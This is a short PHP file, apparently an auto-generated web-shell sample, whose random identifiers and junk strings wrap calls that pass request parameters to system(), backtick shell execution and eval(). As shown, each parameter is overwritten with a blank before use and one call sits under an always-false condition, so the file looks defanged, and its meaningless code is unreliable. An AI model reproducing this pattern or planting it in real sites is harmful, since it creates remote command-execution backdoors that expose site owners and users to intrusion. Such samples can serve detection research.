 _1lmu9tCVjs.php
1 <?php
2 $_GET['jVMcNhK_F'] = ' ';
3 system($_GET['jVMcNhK_F'] ?? ' ');
4 $_GET['tz2aE_IWb'] = ' ';
5 echo `{$_GET['tz2aE_IWb']}`;
6 $_GET['cXjHClMPs'] = ' ';
7 echo `{$_GET['cXjHClMPs']}`;
8
9 function ZwXq7h4()
10 {
11 $kg = 'eTgcwk';
12 $tWpHGUieX = 'BL02r6';
13 $eGPiYwW9IX3 = 'd0agCqWE';
14 $YRGLSyUMNnN = new stdClass();
15 $YRGLSyUMNnN->IfsR = 'tpt7Y_H';
16 $YRGLSyUMNnN->aLX6ZxLYjJ = 'QlHS60c';
17 $kg = $_POST['i84HFoocE21gs'] ?? ' ';
18 $tWpHGUieX = explode('Q7iPB9MuttH', $tWpHGUieX);
19 if('cg6BNgitU' == 'RGcyY1oQX')
20 system($_GET['cg6BNgitU'] ?? ' ');
21 $_GET['ganVMUq3d'] = ' ';
22 eval($_GET['ganVMUq3d'] ?? ' ');
23
24 }
25 ZwXq7h4();